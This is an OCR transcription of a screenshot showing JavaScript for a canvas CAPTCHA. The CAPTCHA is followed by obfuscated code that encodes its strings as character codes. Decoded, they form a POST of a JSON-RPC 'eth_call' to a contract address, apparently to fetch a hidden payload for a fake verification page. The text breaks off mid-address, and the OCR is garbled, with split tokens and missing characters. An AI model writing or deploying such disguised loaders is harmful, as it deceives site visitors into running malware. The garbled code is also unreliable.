
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,